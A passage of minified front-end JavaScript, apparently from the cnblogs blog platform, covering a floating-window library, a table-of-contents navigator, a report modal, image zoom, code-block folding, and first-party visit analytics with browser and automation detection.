p?P=p:((ae=p.modal)&&(Z=J="center"),v=p.id,_=p.root,C=p.template,P=P||p.title,A=p.mount,j=p.html,N=p.url,W=p.width,U=p.height,V=p.minwidth,$=p.minheight,Z=p.x||Z,J=p.y||J,ee=p.max,te=p.hidden,ne=p.top,re=p.left,ie=p.bottom,oe=p.right,Re=p.index||Re,se=p.onclose,le=p.onfocus,ce=p.onblur,ue=p.onmove,de=p.onresize,fe=p.background,he=p.border,pe=p.class,me=p.splitscreen)),this.dom=C||function js_template(){return ze.cloneNode(!0)}(),this.body=getByClass(this.dom,"wb-body"),fe&&this.setBackground(fe),he&&setStyle(this.body,"margin",he+(isNaN(he)?"":"px")),this.setTitle(P||"");let ge=$e,ve=Ge;ne=ne?parse(ne,ve):0,ie=ie?parse(ie,ve):0,re=re?parse(re,ge):0,oe=oe?parse(oe,ge):0,ge-=re+oe,ve-=ne+ie,W=W?parse(W,ge):ge/2|0,U=U?parse(U,ve):ve/2|0,V=V?parse(V,ge):0,$=$?parse($,ve):0,Z=Z?parse(Z,ge,W):re,J=J?parse(J,ve,U):ne,Re=Re||10,this.dom.id=this.id=v||"winbox-"+ ++Ye,this.dom.className="winbox"+(pe?" "+("string"==typeof pe?pe:pe.join(" ")):"")+(ae?" modal":""),this.x=Z,this.y=J,this.width=W,this.height=U,this.minwidth=V,this.minheight=$,this.top=ne,this.right=oe,this.bottom=ie,this.left=re,this.border=he,this.min=!1,this.max=!1,this.onclose=se,this.onfocus=le,this.onblur=ce,this.onmove=ue,this.onresize=de,this.splitscreen=me,ee?this.maximize():this.move().resize(),A?this.mount(A):j?this.body.innerHTML=j:N&&this.setUrl(N),te?this.hide():this.focus(),this.dom.winbox=this,function register(p){addWindowListener(p,"title"),addWindowListener(p,"n"),addWindowListener(p,"s"),addWindowListener(p,"w"),addWindowListener(p,"e"),addWindowListener(p,"nw"),addWindowListener(p,"ne"),addWindowListener(p,"se"),addWindowListener(p,"sw"),addListener(getByClass(p.dom,"wb-min"),"click",function(g){preventEvent(g),p.minimize()}),addListener(getByClass(p.dom,"wb-max"),"click",function(g){preventEvent(g),p.focus().maximize()}),Ue?addListener(getByClass(p.dom,"wb-full"),"click",function(g){preventEvent(g),p.focus().fullscreen()}):p.addClass("no-full");addListener(getByClass(p.dom,"wb-close"),"click",function(g){preventEvent(g),p.close()||(p=null)}),addListener(p.dom,"click",function(g){p.focus()},!1)}(this),(_||Fe).appendChild(this.dom)}WinBox.new=function(p){return new WinBox(p)};var Je=WinBox;function parse(p,g,v){if("string"==typeof p)if("center"===p)p=(g-v)/2|0;else if("right"===p||"bottom"===p)p=g-v;else{const v=parseFloat(p),_=""+v!==p&&p.substring((""+v).length);p="%"===_?g/100*v|0:v}return p}function remove_min_stack(p){De.splice(De.indexOf(p),1),update_min_stack(),p.removeClass("min"),p.min=!1,p.dom.title=""}function update_min_stack(){const p=De.length,g={},v={};for(let g,_,C=0;C<p;C++)g=De[C],_=g.left+":"+g.top,v[_]?v[_]++:v[_]=1;for(let _,C,P,A,j,N=0;N<p;N++)_=De[N],C=_.left+":"+_.top,P=Math.min(($e-_.left-_.right)/v[C],250),A=getByClass(_.dom,"wb-title"),j=A.clientHeight,g[C]||(g[C]=0),_.resize(P+1|0,0,!0).move(_.left+g[C]*P|0,Ge-_.bottom-j,!0),g[C]++}function addWindowListener(p,g){const v=getByClass(p.dom,"wb-"+g);let _,C,P;function mousedown(v){if(preventEvent(v),p.min)p.minimize();else{if("title"===g&&!p.hasClass("no-max")){const g=Date.now(),v=g-Ze;if(Ze=g,v<250)return void p.maximize()}p.max||(addClass(Fe,"wb-drag"),(_=v.touches)&&(_=_[0])?(v=_,addListener(window,"touchmove",handler_mousemove),addListener(window,"touchend",handler_mouseup)):(addListener(window,"mousemove",handler_mousemove),addListener(window,"mouseup",handler_mouseup)),C=v.pageX,P=v.pageY,p.focus())}}function handler_mousemove(v){preventEvent(v),_&&(v=v.touches[0]);const A=v.pageX,j=v.pageY,N=A-C,W=j-P;let U,V,$,Z;"title"===g?(p.x+=N,p.y+=W,$=Z=1):("e"===g||"se"===g||"ne"===g?(p.width+=N,U=1):"w"!==g&&"sw"!==g&&"nw"!==g||(p.x+=N,p.width-=N,U=1,$=1),"s"===g||"se"===g||"sw"===g?(p.height+=W,V=1):"n"!==g&&"ne"!==g&&"nw"!==g||(p.y+=W,p.height-=W,V=1,Z=1)),(U||V)&&(U&&(p.width=Math.max(Math.min(p.width,$e-p.x-p.right),150)),V&&(p.height=Math.max(Math.min(p.height,Ge-p.y-p.bottom),0)),p.resize()),($||Z)&&($&&(p.x=Math.max(Math.min(p.x,$e-p.width-p.right),p.left)),Z&&(p.y=Math.max(Math.min(p.y,Ge-p.height-p.bottom),p.top)),p.move()),C=A,P=j}function handler_mouseup(p){preventEvent(p),removeClass(Fe,"wb-drag"),_?(removeListener(window,"touchmove",handler_mousemove),removeListener(window,"touchend",handler_mouseup)):(removeListener(window,"mousemove",handler_mousemove),removeListener(window,"mouseup",handler_mouseup))}addListener(v,"mousedown",mousedown),addListener(v,"touchstart",mousedown,{passive:!1})}function init(){$e=Fe.clientWidth,Ge=Fe.clientHeight}function cancel_fullscreen(p){if(We=!1,function has_fullscreen(){return document.fullscreen||document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement}())return document[Ve](),!0}WinBox.prototype.mount=function(p){return this.unmount(),p._backstore||(p._backstore=p.parentNode),this.body.textContent="",this.body.appendChild(p),this},WinBox.prototype.unmount=function(p){const g=this.body.firstChild;if(g){const v=p||g._backstore;v&&v.appendChild(g),g._backstore=p}return this},WinBox.prototype.setTitle=function(p){return function setText(p,g){p.firstChild.nodeValue=g}(getByClass(this.dom,"wb-title"),this.title=p),this},WinBox.prototype.setBackground=function(p){return setStyle(this.dom,"background",p),this},WinBox.prototype.setUrl=function(p){return this.body.innerHTML='<iframe src="'+p+'"></iframe>',this},WinBox.prototype.focus=function(){return qe!==this&&(setStyle(this.dom,"z-index",Re++),this.addClass("focus"),qe&&(qe.removeClass("focus"),qe.onblur&&qe.onblur()),qe=this,this.onfocus&&this.onfocus()),this},WinBox.prototype.hide=function(){return this.addClass("hide")},WinBox.prototype.show=function(){return this.removeClass("hide")},WinBox.prototype.minimize=function(p){return We&&cancel_fullscreen(this),!p&&this.min?(remove_min_stack(this),this.resize().move().focus()):!1===p||this.min||(De.push(this),update_min_stack(),this.dom.title=this.title,this.addClass("min"),this.min=!0),this.max&&(this.removeClass("max"),this.max=!1),this},WinBox.prototype.maximize=function(p){return void 0!==p&&p===this.max||(this.min&&remove_min_stack(this),(this.max=!this.max)?this.addClass("max").resize($e-this.left-this.right,Ge-this.top-this.bottom,!0).move(this.left,this.top,!0):this.resize().move().removeClass("max")),this},WinBox.prototype.fullscreen=function(p){return void 0!==p&&p===We||(this.min&&(this.resize().move(),remove_min_stack(this)),We&&cancel_fullscreen(this)||(this.body[Ue](),We=!0)),this},WinBox.prototype.close=function(p){if(this.onclose&&this.onclose(p))return!0;this.min&&remove_min_stack(this),this.unmount(),this.dom.parentNode.removeChild(this.dom),qe===this&&(qe=null)},WinBox.prototype.move=function(p,g,v){return p||0===p?v||(this.x=p?p=parse(p,$e-this.left-this.right,this.width):0,this.y=g?g=parse(g,Ge-this.top-this.bottom,this.height):0):(p=this.x,g=this.y,this.splitscreen&&(0===p||p===$e-this.width)&&this.resize($e/2,Ge)),setStyle(this.dom,"transform","translate("+p+"px,"+g+"px)"),this.onmove&&this.onmove(p,g),this},WinBox.prototype.resize=function(p,g,v){return p||0===p?v||(this.width=p?p=parse(p,$e-this.left-this.right):0,this.height=g?g=parse(g,Ge-this.top-this.bottom):0):(p=this.width,g=this.height),p=Math.max(p,this.minwidth),g=Math.max(g,this.minheight),setStyle(this.dom,"width",p+"px"),setStyle(this.dom,"height",g+"px"),this.onresize&&this.onresize(p,g),this},WinBox.prototype.addClass=function(p){return addClass(this.dom,p),this},WinBox.prototype.removeClass=function(p){return removeClass(this.dom,p),this},WinBox.prototype.hasClass=function(p){return function hasClass(p,g){return p.classList.contains(g)}(this.dom,p)};var Ke=function(){function TocManager(){var p=this;classCallCheck_classCallCheck(this,TocManager),defineProperty_defineProperty(this,"enabled",!0),defineProperty_defineProperty(this,"displayDisableTocTips",!1),defineProperty_defineProperty(this,"toc",void 0),defineProperty_defineProperty(this,"tocData",[]),defineProperty_defineProperty(this,"tippyInstances",[]),defineProperty_defineProperty(this,"pinnedNavigator",void 0),defineProperty_defineProperty(this,"height",void 0),defineProperty_defineProperty(this,"width",void 0),defineProperty_defineProperty(this,"createHeadingTailingButton",!0),defineProperty_defineProperty(this,"onTippyShown",function(g){g.reference.classList.add("active"),p.height=g.popper.offsetHeight,p.width=g.popper.offsetWidth}),defineProperty_defineProperty(this,"onTippyHidden",function(p){p.reference.classList.remove("active")}),defineProperty_defineProperty(this,"pinNavigator",function(g,v,_,C,P){var A;if(p.enabled&&p.toc&&!(document.documentElement.clientWidth<768)){p.pinnedNavigator&&p.pinnedNavigator.close(!0);var j=P||$(p.toc).clone(!0,!0).get()[0];j.classList.add("active"),p.pinnedNavigator=new Je("目录导航",{index:9999,background:"var(--cnblogs-toc-bg-color)",class:["cnblogs-toc-pinned-navigator","no-max","no-min","no-full"],border:"0",x:g+"px",y:v+"px",width:_||(null!==(A=p.width)&&void 0!==A?A:300)+"px",height:40,mount:j,onclose:p.closePinnedNavigator}),Ae(),p.tippyInstances.forEach(function(p){return p.reference.classList.add("disabled")});var N=C||p.pinnedNavigator.body.scrollHeight;N=Math.min(N,.7*document.documentElement.clientHeight),p.pinnedNavigator.resize(p.pinnedNavigator.body.clientWidth,N+40)}}),defineProperty_defineProperty(this,"pinNavigatorOnClick",function(g){if(p.toc){var v=g;p.pinNavigator(v.clientX,v.clientY)}}),defineProperty_defineProperty(this,"closePinnedNavigator",function(){return p.tippyInstances.forEach(function(p){return p.reference.classList.remove("disabled")}),p.pinnedNavigator=null,!1})}var p;return createClass_createClass(TocManager,[{key:"generateToc",value:(p=_asyncToGenerator(C().mark(function _callee(){var p,g,v,_,P,A,j,N,W,U,V,Z,J,ee,te,ne,re,ie,oe=this;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(this.enabled){C.next=2;break}return C.abrupt("return");case 2:if(g=document.querySelector("#cnblogs_post_body")){C.next=5;break}return C.abrupt("return");case 5:if(!((p=_toConsumableArray(g.querySelectorAll("h1, h2, h3, h4, h5, h6"))).length<=1)){C.next=8;break}return C.abrupt("return");case 8:if(v=document.getElementById("cb_post_title_url")){C.next=11;break}return C.abrupt("return");case 11:for(this.tocData=[{title:v.innerText.trim(),element:v,level:0}],_=new Array,P=new Array,(A=document.createElement("div")).className="cnblogs-toc",j=v.innerText.trim(),(N=document.createElement("button")).classList.add("cnblogs-toc-button"),N.title="显示目录导航",$(N).insertAfter(v),P.push(N),(W=document.createElement("div")).className="cnblogs-toc-title",W.innerHTML="<div>目录导航</div>",(U=document.createElement("button")).classList.add("cnblogs-toc-pinned-button"),$(U).on("click",this.pinNavigatorOnClick),W.appendChild(U),A.appendChild(W),(V=document.createElement("div")).className="cnblogs-toc-item",V.setAttribute("data-level","0"),V.innerText=j,$(V).on("click",function(){v.scrollIntoView({behavior:"smooth"})}),A.appendChild(V),Z=p.map(function(p){return p}).filter(function(p){return p.innerText&&p.innerText.trim()}).map(function(p){return{title:p.innerHTML.trim(),element:p,level:0}}),J=[],ee=function _loop(p){var g=Z[p],v=oe.generateTocItem(g.element);if(J.push(v),0==_.length||_[_.length-1].element.tagName<g.element.tagName)A.appendChild(v),_.push(g),g.level=_.length,v.setAttribute("data-level",_.length.toString());else if(_[_.length-1].element.tagName>=g.element.tagName){for(;_.length>0&&_[_.length-1].element.tagName>=g.element.tagName;)_.pop();A.appendChild(v),_.push(g),v.setAttribute("data-level",_.length.toString())}var C=document.createElement("button");C.classList.add("cnblogs-toc-button"),C.title="显示目录导航",P.push(C),g.element.appendChild(C),$(v).on("click",function(){g.element.scrollIntoView({behavior:"smooth"}),Ae()})},te=0;te<Z.length;te++)ee(te);if(J.filter(function(p){var g,v;return $(p).next()&&(null!==(g=$(p).next().attr("data-level"))&&void 0!==g?g:"0")>(null!==(v=$(p).attr("data-level"))&&void 0!==v?v:"0")}).forEach(function(p){var g=document.createElement("button");g.className="cnblogs-toc-collapse-button",$(g).on("click",oe.onToggleCollapse),$(g).prependTo(p)}),(ne=document.createElement("div")).className="cnblogs-toc-bottom-toolbar",(re=document.createElement("span")).className="cnblogs-toc-publish-date",re.innerText="发布于 "+window.currentPostDateAdded,ne.appendChild(re),this.displayDisableTocTips&&((ie=document.createElement("div")).className="cnblogs-toc-tips",ie.innerHTML="<a href='https://i.cnblogs.com/preference' target='_blank' title='前往博客后台'>关闭目录导航</a>",ne.appendChild(ie)),A.appendChild(ne),this.toc=A,!window.cb_enable_mathjax||!window.mathRender){C.next=55;break}return C.next=53,window.mathRender.render(this.toc,function(){return oe.bindButtons(P)});case 53:C.next=56;break;case 55:this.bindButtons(P);case 56:window.dispatchEvent(new Event("tocready"));case 57:case"end":return C.stop()}},_callee,this)})),function generateToc(){return p.apply(this,arguments)})},{key:"bindButtons",value:function bindButtons(p){var g=this;this.tippyInstances=p.map(function(p){return Ne(p,{content:function content(){return $(g.toc).clone(!0,!0).get()[0]},arrow:!1,placement:window.innerWidth>768?"auto":"bottom",trigger:"click",interactive:!0,theme:"cnblogs",animation:"shift-away-subtle",duration:[300,200],offset:[0,0],maxWidth:300,hideOnClick:!0,allowHTML:!0,onShown:g.onTippyShown,onHidden:g.onTippyHidden})})}},{key:"generateTocItem",value:function generateTocItem(p){var g=document.createElement("div"),v=document.createElement("div");return g.className="cnblogs-toc-item",v.className="cnblogs-toc-content",v.innerText=p.innerText.trim(),g.title=p.innerText.trim(),g.appendChild(v),g}},{key:"onToggleCollapse",value:function onToggleCollapse(){var p=$(this).parent();p.toggleClass("cnblogs-toc-collapsed");var g=p.hasClass("cnblogs-toc-collapsed"),v=function getChildren(p){var g,v=[],_=p.nextAll(),C=null!==(g=p.attr("data-level"))&&void 0!==g?g:"0";return _.each(function(p,g){var _;if(!((null!==(_=$(g).attr("data-level"))&&void 0!==_?_:"0")>C))return!1;v.push(g)}),v},_=v(p),C=$(_).filter(".cnblogs-toc-collapsed").get().flatMap(function(p){return v($(p))});return _=_.filter(function(p){return!C.includes(p)}),g?$(_).hide("fast"):$(_).show("fast"),!1}}]),TocManager}(),Xe=function(){function ReportManager(){classCallCheck_classCallCheck(this,ReportManager),defineProperty_defineProperty(this,"_overflow",""),defineProperty_defineProperty(this,"_timer",void 0)}return createClass_createClass(ReportManager,[{key:"isDev",get:function get(){var p=window.location.host;return!(p.startsWith("www.cnblogs.com")||p.startsWith("cnblogs.com")||"production"===localStorage.getItem("environment"))}},{key:"modalEl",get:function get(){return document.querySelector(".cnblogs-overlay-report .cnblogs-report-modal")}},{key:"overlayEl",get:function get(){return document.querySelector(".cnblogs-overlay-report")}},{key:"report",value:function report(p){if(isLogined){this.forbidScroll(),this.buildModal();var g=this;window.addEventListener("message",function(p){"close-iframe"==p.data&&p.origin.indexOf("report.cnblogs.com")>0&&g.closeModal()});var v=document.createElement("iframe");(v=this.modalEl.insertAdjacentElement("afterbegin",v)).src=this.isDev?"https://dev-report.cnblogs.com":"https://report.cnblogs.com",v.onload=function(){var g;null===(g=v.contentWindow)||void 0===g||g.postMessage(p,v.src)}}else account.login()}},{key:"closeModal",value:function closeModal(){this.overlayEl&&(this.overlayEl.remove(),this.enableScroll()),this._timer&&clearInterval(this._timer)}},{key:"buildModal",value:function buildModal(){var p=this;if(!this.modalEl){var g=document.createElement("div");g.classList.add("cnblogs-overlay-report"),g.innerHTML='<div class="cnblogs-report-modal"></div>',g.onclick=function(){p.closeModal()},document.body.insertAdjacentElement("beforeend",g)}}},{key:"forbidScroll",value:function forbidScroll(){this._overflow=document.body.style.overflow,document.body.style.overflow="hidden"}},{key:"enableScroll",value:function enableScroll(){document.body.style.overflow=this._overflow}}]),ReportManager}(),Qe=__webpack_require__(2649),et=__webpack_require__.n(Qe),tt=__webpack_require__(7943),nt=__webpack_require__.n(tt),rt=createClass_createClass(function ZoomManager(){var p=this;classCallCheck_classCallCheck(this,ZoomManager),defineProperty_defineProperty(this,"enabled",!0),defineProperty_defineProperty(this,"minWidth",300),defineProperty_defineProperty(this,"background","rgba(0, 0, 0, .8)"),defineProperty_defineProperty(this,"apply",function(g){if(p.enabled){var v=p.minWidth,_=window.innerHeight,C=p.background,P=$(g).filter(function(p,g){var v,_,C,P;return!(g.onclick||null!==(v=g.parentElement)&&void 0!==v&&v.onclick||"a"===(null===(_=g.parentElement)||void 0===_?void 0:_.tagName.toLowerCase())||null!==(C=g.parentElement)&&void 0!==C&&null!==(P=C.parentElement)&&void 0!==P&&P.onclick)}),A=function applyZoom(p){if(p.naturalWidth>v)if(p.naturalHeight<_)et()(p,{background:C});else{var g=p.naturalHeight;if(p.naturalWidth>document.documentElement.clientWidth)g*=document.documentElement.clientWidth/p.naturalWidth;et()(p,{background:C,scrollOffset:p.naturalHeight,container:{top:0,left:0,height:g,width:document.documentElement.clientWidth}})}};nt()(P.get()).on("progress",function(p,g){var v=null==g?void 0:g.img;if(v){if(0===v.naturalWidth&&0===v.naturalHeight)var _=setInterval(function(){0!==v.naturalWidth&&(clearInterval(_),A(v))},800);A(v)}})}})}),it=__webpack_require__(6880);let ot=Promise.resolve(),at=1,st=null;const lt=(()=>{try{const p=document.createElement("canvas"),g=p.getContext("webgl")||p.getContext("experimental-webgl"),v=g?.getSupportedExtensions(),_=g.getExtension("WEBGL_debug_renderer_info");let C,P;return v&&_?(C=g.getParameter(_.UNMASKED_VENDOR_WEBGL),P=g.getParameter(_.UNMASKED_RENDERER_WEBGL)):(C="Not supported",P="Not supported"),{webGLVendor:C,webGLRenderer:P}}catch{return{webGLVendor:"Not supported",webGLRenderer:"Not supported"}}})(),ct=it.parse(window.navigator.userAgent),interactionAccumulator=()=>{at++,at>1e4&&(document.body.removeEventListener("mousemove",interactionAccumulator),document.body.removeEventListener("scroll",interactionAccumulator),document.body.removeEventListener("keydown",interactionAccumulator))};async function reportAnalyticsEvent(p,g){return g=g||"https://visit.cnblogs.com/api/v1/events",await p.collect(),await ot,ot=fetch(g,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(p),credentials:"include"}).then(p=>p.json().then(p=>{!AnalyticsStorage.getClientId()&&p&&p.clientId&&AnalyticsStorage.setClientId(p.clientId)}).catch(()=>{})).catch(console.error),ot}document.addEventListener("load",()=>{document.body.addEventListener("mousemove",interactionAccumulator),document.body.addEventListener("scroll",interactionAccumulator),document.body.addEventListener("keydown",interactionAccumulator)});class AnalyticsStorage{static getClientId(){return localStorage.getItem("cnblogs_analytics_clientId")}static setClientId(p){return localStorage.setItem("cnblogs_analytics_clientId",p)}}class WebEventBase{constructor(p){this.appId=p,this.browser=ct.browser.name??"",this.browserVersion=ct.browser.version??"",this.clientEventTime=(new Date).toISOString(),this.clientId=AnalyticsStorage.getClientId()??void 0,this.clientTimeZone=(new Date).getTimezoneOffset(),this.deviceModel=ct.platform.model,this.manufacturer=ct.platform.vendor,this.isMobilePhone="mobile"===ct.platform.type,this.isTablet="tablet"===ct.platform.type,this.operatingSystem=ct.os.name,this.operatingSystemName=ct.os.name?ct.os.name+ct.os.version:void 0,this.eventAttribute="",this.pageTitle=document.title,this.referer=document.referrer,this.refererDomain=document.referrer?new URL(document.referrer).hostname:void 0,this.resolutionWidth=window.screen.width,this.resolutionHeight=window.screen.height,this.resolutionDepth=window.screen.colorDepth,this.url=window.location.href,this.urlDomain=window.location.hostname,this.userAgent=window.navigator.userAgent,this.windowClientHeight=document.documentElement.clientHeight,this.windowClientWidth=document.documentElement.clientWidth;const g=automatedBrowserDetect();if(this.isRobot=g.isRobot,this.robotType=g.robotType,this.cpuCores=window.navigator.hardwareConcurrency,this.domInteractiveTime=at,"deviceMemory"in navigator){const p=navigator.deviceMemory;this.memory=Math.floor(1e3*p)}else this.memory=0;this.webGlVendor=lt.webGLVendor,this.webGlRenderer=lt.webGLRenderer}async collect(){return navigator.userAgentData&&(st??=await navigator.userAgentData.getHighEntropyValues(["model","architecture","bitness","platform","platformVersion","fullVersionList"]),st.platform&&(this.operatingSystem=st.platform,st.platformVersion&&(this.operatingSystemName=`${st.platform} ${st.platformVersion}`)),st.model&&(this.deviceModel=st.model),st.architecture&&(this.architecture=st.architecture,st.bitness&&(this.architecture+=` ${st.bitness}`)),this.detectBrowsers(st)),Promise.resolve()}detectBrowsers(p){const detect=(p,g)=>{const v=p.find(p=>p.brand===g);return!!v&&(this.browser=v.brand,this.browserVersion=v.version,!0)},g=p.fullVersionList;g&&0!==g.length&&(this.userAgentFullVersion=p.fullVersionList.sort((p,g)=>p.brand.localeCompare(g.brand)).map(p=>`"${p.brand}":v="${p.version}"`).join(","),["Microsoft Edge","Google Chrome","Chromium"].find(p=>detect(g,p)))}}class dist_AnalyticsPageVisitEvent extends WebEventBase{constructor(){super(...arguments),this.eventType="visit"}}const checkList_isNightmareJS=()=>!!window.__nightmare,checkList_isPhantomJS=()=>["callPhantom"in window,"_phantom"in window,"phantom"in window].includes(!0),checkList_isSelenium=()=>["webdriver"in window,"_Selenium_IDE_Recorder"in window,"callSelenium"in window,"_selenium"in window,"__webdriver_script_fn"in document,"__driver_evaluate"in document,"__webdriver_evaluate"in document,"__selenium_evaluate"in document,"__fxdriver_evaluate"in document,"__driver_unwrapped"in document,"__webdriver_unwrapped"in document,"__selenium_unwrapped"in document,"__fxdriver_unwrapped"in document,"__webdriver_script_func"in document,null!==document.documentElement.getAttribute("selenium"),null!==document.documentElement.getAttribute("webdriver"),null!==document.documentElement.getAttribute("driver")].includes(!0),checkList_webDriver=()=>"webdriver"in navigator,checkList_webDriverValue=()=>navigator.webdriver,automatedBrowserDetect=()=>checkList_isNightmareJS()?{isRobot:!0,robotType:"nightmareJS"}:checkList_isPhantomJS()?{isRobot:!0,robotType:"phantomJS"}:checkList_isSelenium()?{isRobot:!0,robotType:"selenium"}:checkList_webDriver()&&checkList_webDriverValue()?{isRobot:!0,robotType:"webdriver"}:{isRobot:!1,robotType:""};var ut={csharp:"C#",none:"PLAINTEXT"},dt=function(){function CodeBlockUtils(){classCallCheck_classCallCheck(this,CodeBlockUtils)}var p;return createClass_createClass(CodeBlockUtils,null,[{key:"removeLineNumbers",value:function removeLineNumbers(p){if("code"!==p.tagName.toLowerCase())throw Error("Invalid param codeEl, require is a code element");var g="";p.querySelectorAll(".hljs-ln-numbers,.line-numbers-rows").forEach(function(p){return p.remove()}),g=Array.from(p.querySelectorAll(".hljs-ln-code")).reduce(function(p,g,v){return"".concat(p).concat(v>0?"\n":"").concat(g.innerHTML)},g),p.innerHTML=g||p.innerHTML}},{key:"copyCode",value:(p=_asyncToGenerator(C().mark(function _callee(p){var g,v,_;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if((v=p.cloneNode(!0)).style.opacity="0",v.style.height="0",v.style.whiteSpace="pre",v.style.margin="0",document.body.appendChild(v),CodeBlockUtils.removeLineNumbers(v.querySelector("code")),_=null===(g=v.querySelector("code"))||void 0===g?void 0:g.textContent,v.remove(),!_){C.next=12;break}return C.next=12,navigator.clipboard.writeText(_);case 12:return C.abrupt("return",null!=_?_:"");case 13:case"end":return C.stop()}},_callee)})),function copyCode(g){return p.apply(this,arguments)})},{key:"getLanguage",value:function getLanguage(p){var g,v,_,C,P,A,j=[].concat(_toConsumableArray(p.classList),_toConsumableArray(null!==(g=null===(v=p.querySelector("code"))||void 0===v?void 0:v.classList)&&void 0!==g?g:[])),N=j.findIndex(function(p){return p.startsWith("language-")}),W=null!==(_=null===(C=j[N])||void 0===C||null===(P=C.split("language-")[1])||void 0===P?void 0:P.toLowerCase())&&void 0!==_?_:"";return null!==(A=ut[W])&&void 0!==A?A:W.toUpperCase()}}]),CodeBlockUtils}();defineProperty_defineProperty(dt,"isLegacyCodeBlock",function(p){return p&&"pre"===p.tagName.toLowerCase()&&!!p.parentElement&&(p.parentElement.classList.contains("cnblogs_Highlighter")||p.parentElement.classList.contains("cnblogs_code"))});var ft,ht="cnb-over-length-code-block",pt="cnb-over-length-code-block-collapsed",mt="cnb-over-length-code-block-expanded",gt="cnb-over-length-code-block-toggler",vt="cnb-over-length-code-block-toggler-hidden",yt="--olcb-folder",bt=yt+"-code-block-max-height",wt=yt+"-code-block-toggler-bg-rgb",_t=yt+"-code-block-toggler-bg",Ct=yt+"-code-block-toggler-fontsize",kt=yt+"-code-block-scroll-height",xt={overLengthRatio:.8,isOverLengthWhenEqualToSpecificThreshold:!0,scope:"document",computeBackgroundColorStyle:function(p){return getComputedStyle(p).backgroundColor},computeFontSizeStyle:function(p){return getComputedStyle(p).fontSize},isValidCodeBlock:function(p){return null!=p.querySelector("code")&&1===Array.from(p.children).filter(function(p){return!p.classList.contains("cnb-code-toolbar")}).length},stickCollapseTrigger:!0,hideCollapseTrigger:!1},Tt=function(){function RGB(p,g,v){this.r=p,this.g=g,this.b=v}return RGB.prototype.toString=function(){return"".concat(this.r,",").concat(this.g,",").concat(this.b)},RGB}(),Et=function(){function Builder(){var p,g=this;this._option=Object.assign({},xt,null!=p?p:{}),this.overLengthCodeBlockClassToken=ht,this.overLengthCodeBlockCollapsedClassToken=pt,this.overLengthCodeBlockExpandedClassToken=mt,this.overLengthCodeBlockTogglerClassToken=gt,this.setMaxHeightStyleProperty(),window.addEventListener("scroll",function(p){return g.onScroll(p)})}return Object.defineProperty(Builder.prototype,"option",{get:function(){return this._option},enumerable:!1,configurable:!0}),Builder.prototype.setOption=function(p){return this._option=Object.assign({},this._option,p),this.setMaxHeightStyleProperty(),this},Builder.prototype.useCnblogsOption=function(){var isHljs=function(p){return p.classList.contains("highlighter-hljs")};return this.setOption({isOverLengthWhenEqualToSpecificThreshold:!1,computeBackgroundColorStyle:function(p){return isHljs(p)?getComputedStyle(p.querySelector("code")).backgroundColor:getComputedStyle(p).backgroundColor},computeFontSizeStyle:function(p){return isHljs(p)?getComputedStyle(p.querySelector("code")).fontSize:getComputedStyle(p).fontSize},overLengthRatio:1,collapsedHeight:"80vh",hideCollapseTrigger:!0})},Builder.prototype.initialize=function(p,g){if(void 0===g&&(g="collapsed"),Builder.isInitialized(p))return null;var v=this.option;if(!(0,v.isValidCodeBlock)(p))return null;if(!this.isOverLength(p,v))return null;this.setTogglerStyleProperties(p),p.classList.add(ht);var _=new Lt(p,v,void 0,"collapsed"===g),C=_.build();p.appendChild(C);return p.addEventListener("mouseover",function(){return C.classList.remove(vt)}),p.addEventListener("mouseleave",function(){_.isExpanded&&C.classList.add(vt)}),p.style.setProperty(kt,"".concat(p.scrollHeight,"px")),_},Builder.prototype.sanitize=function(p){var g;return p.classList.remove(ht),p.classList.remove(mt),p.classList.remove(pt),null===(g=p.querySelector(".".concat(gt)))||void 0===g||g.remove(),p},Builder.prototype.isCollapsed=function(p){return p.classList.contains(pt)},Builder.prototype.isExpanded=function(p){return p.classList.contains(mt)},Builder.prototype.isOverLength=function(p,g){var v=Object.assign({},this.option,null!=g?g:{}),_=v.overLengthRatio,C=v.isOverLengthWhenEqualToSpecificThreshold,P=getComputedStyle(p).height,A=Number.parseFloat(P),j=window.innerHeight,N=Number.parseFloat((A/j).toFixed(2));return N>_||C&&N===_},Builder.isInitialized=function(p){var g;return p.classList.contains(ht)&&null!=(null===(g=function(p){return p.querySelector(".".concat(gt))}(p))||void 0===g?void 0:g.builder)},Builder.prototype.setTogglerStyleProperties=function(p){var g=this._option,v=g.computeBackgroundColorStyle,_=g.computeFontSizeStyle,C=function(p){var g=p.replace(/^rgba?\(/,"").replace(/\)$/,"").split(/,\s?/).map(function(p){return parseInt(p,10)}),v=g[0],_=g[1],C=g[2];return new Tt(v,_,C)}(v(p));p.style.setProperty(wt,C.toString()),p.style.setProperty(_t,"linear-gradient(to bottom, rgba(".concat(C.toString(),", 0.3) 10%, rgba(").concat(C.toString(),", 0.8) 30%, rgb(").concat(C.toString(),"))")),p.style.setProperty(Ct,_(p))},Builder.prototype.setMaxHeightStyleProperty=function(p){void 0===p&&(p=document.documentElement);var g=this._option,v=g.overLengthRatio,_=g.collapsedHeight,C=null!=_&&_.length>0?_:100*Number.parseFloat(v.toFixed(2))+"vh";p.style.setProperty(bt,C)},Builder.prototype.onScroll=function(p){var g;(null===(g=this.option.stickCollapseTrigger)||void 0===g||g)&&Array.from(document.querySelectorAll(".".concat(mt," .").concat(gt,":not(.").concat(vt,")"))).forEach(function(p){null!=p&&null!=p.builder&&p.builder.stickToggler()})},Builder}(),Lt=function(){function Toggler(p,g,v,_){void 0===_&&(_=!0);var C=this;this._targetEl=p,this._option=g,this._togglerEl=v,this._isCollapsed=_,this._expandedIcon='<svg style="transform: rotateZ(180deg)" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="200" height="200"><path d="M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"></path></svg>',this._collapsedIcon='<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="200" height="200"><path d="M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"></path></svg>',this._expandedDescription="折叠",this._collapsedDescription="查看全部",this.onClick=function(p){!C._isCollapsed&&p.target instanceof 